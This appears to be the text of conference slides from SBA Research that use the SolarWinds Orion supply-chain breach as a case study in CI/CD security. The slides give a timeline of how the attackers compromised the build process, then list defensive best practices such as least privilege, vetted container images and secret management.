



- *Orion* is a management and observability service for large infrastructures
	- o *~* 30.000 customers
	- o NSA, NASA, Pentagon, Microsoft, Intel, Cisco, …
- In 2020 multiple security analysts start seeing weird attacks they cannot explain
- It takes until December to identify the common denominator: All victims are using *Solarwinds Orion*

- Malware found on victim's server: a dll, which is supposed to send telemetry information to Solarwinds, also sends data to attacker's server
- The dll could also activate a backdoor
- The dll was signed with Solarwind's code signing key
- - > The build process was compromised

- Forensic analysis almost failed, due to missing & deleted logs
- Jan 2019: Employee's VPN account gets compromised

Source code exfiltrated

- Mar 2019: Analysis of build environment (TeamCity)
- Sep 2019: Small non-malicious code changes performed
- Feb 2020: Malware added to build
- November 2020: Malware removed from build, traces deleted

- Attackers monitored 71 internal mail accounts for indications of detection
	- o FBI reported "strange behaviour" before access was removed
- Only ~20% of Orion systems had internet access
- Attack attributed to SVR (Russian foreign intelligence)
- More: [https://www.wired.com/story/the-untold-story](https://www.wired.com/story/the-untold-story-of-solarwinds-the-boldest-supply-chain-hack-ever/)[of-solarwinds-the-boldest-supply-chain-hack-ever/](https://www.wired.com/story/the-untold-story-of-solarwinds-the-boldest-supply-chain-hack-ever/)

### What to do?

- Treat your CI infrastructure, as if security mattered
- Perform regular audits
	- <sup>o</sup> Study & understand Top 10 list
	- <sup>o</sup> Ask the right questions
	- <sup>o</sup> Get external help, when necessary



### Best Practice

- ✓ Apply *Principle of least privilege* and *Separation of duties* to your identities (and everything else)
- $\checkmark$  Only allow vetted container images
- $\checkmark$  Do not run privileged containers
- $\checkmark$  Minimize dependencies
- $\checkmark$  Perform explicit secret management
- $\checkmark$  Harden, isolate & compartmentalize your infrastructure
- $\checkmark$  Monitor for breaches



### Questions?

#### **Mathias Tausig SBA Research**

Floragasse 7, 1040 Wien

[mtausig@sba-research.org](mailto:mtausig@sba-research.org)

Matrix: @mtausig:sba-research.org

<https://www.sba-research.org/professional-services/audit-von-ci-cd-systemen/>







SBA Research

Photo by [Miguel Orós](https://unsplash.com/@miki202og?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText) on [Unsplash](https://unsplash.com/s/photos/more?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText)